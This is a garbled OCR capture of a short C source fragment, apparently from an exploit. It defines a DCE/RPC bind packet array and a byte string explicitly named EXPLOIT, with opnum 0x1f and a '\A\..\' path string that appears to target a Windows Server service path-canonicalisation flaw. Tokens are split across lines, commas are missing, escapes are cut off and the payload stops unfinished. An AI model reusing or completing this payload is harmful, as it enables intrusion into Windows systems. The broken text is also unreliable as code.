
	WORD ContextID
;
	WORD Opnum
;
}
;
BYTE PRPC
[
0x48
]
=
{
0x05
,
0x00
,
0x0B
,
0x03
,
0x10
,
0x00
,
0x00
,
0x00
,
0x48
0xB8
,
0x10
,
0xB8
,
0x10
,
0x00
,
0x00
,
0x00
,
0x00
,
0x01
0x6A
,
0x28
,
0x19
,
0x39
,
0x0C
,
0xB1
,
0xD0
,
0x11
,
0x9B
0x00
,
0x00
,
0x00
,
0x00
,
0x04
,
0x5D
,
0x88
,
0x8A
,
0xEB
0x2B
,
0x10
,
0x48
,
0x60
,
0x02
,
0x00
,
0x00
,
0x00
}
;
BYTE EXPLOIT
[
]
=
"\x05\x00"
"\x00\x03\x10\x00\x00\x00\xA4\x00\x00\x00\x0
"\x00\x00\x00\x00\x1f\x00"
"\x00\x00\x00\x00"
"\x2F\x00\x00\x00\x00\x00\x00\x00\x2F\x00\x0
"\x5c\x00"
"\x41\x00\x5c\x00\x2e\x00\x2e\x00\x5c\x00\x2